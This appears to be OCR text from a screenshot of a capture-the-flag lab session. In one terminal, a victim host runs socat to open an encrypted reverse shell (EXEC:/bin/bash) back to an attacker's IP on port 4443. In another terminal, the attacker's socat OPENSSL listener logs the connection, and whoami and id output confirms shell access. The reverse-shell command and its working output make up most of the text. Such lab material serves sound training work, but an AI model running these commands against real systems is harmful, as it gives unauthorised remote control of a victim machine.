 root@ip-10-10-175-216: ~
bash -c "cat /tmp/thmip.txt"
File Edit View Search Terminal Help
victim@ip-10-10-175-216:/$ socat OPENSSL:10.18.0.188:4443,verify=0 EXEC:/bin/bash
2
Parrot Terminal
File Edit View Search Terminal Help
[sirius@ParrotOS]─[~/CTF/www/socat]
$ socat -d -d OPENSSL-LISTEN:4443,cert=revshell.pem,verify=0,fork STDOUT
1
2022/11/27 18:50:26 socat[8549] W ioctl(6, IOCTL_VM_SOCKETS_GET_LOCAL_CID, ...): Inappropriate ioctl for device
2022/11/27 18:50:26 socat[8549] N listening on AF=2 0.0.0.0:4443
2022/11/27 18:51:09 socat[8549] N accepting connection from AF=2 10.10.175.216:52416 on AF=2 10.18.0.188:4443
2022/11/27 18:51:09 socat[8549] N forked off child process 8593
2022/11/27 18:51:09 socat[8549] N listening on AF=2 0.0.0.0:4443
2022/11/27 18:51:09 socat[8593] N no peer certificate and no check
2022/11/27 18:51:09 socat[8593] N SSL proto version used: TLSv1.2
2022/11/27 18:51:09 socat[8593] N SSL connection using ECDHE-RSA-AES256-GCM-SHA384
2022/11/27 18:51:09 socat[8593] N SSL connection compression "none"
2022/11/27 18:51:09 socat[8593] N SSL connection expansion "none"
2022/11/27 18:51:09 socat[8593] N using stdout for reading and writing
2022/11/27 18:51:09 socat[8593] N starting data transfer loop with FDs [7,7] and [1,1]
whoami
victim
id
3
uid=1001(victim) gid=1001(victim) groups=1001(victim)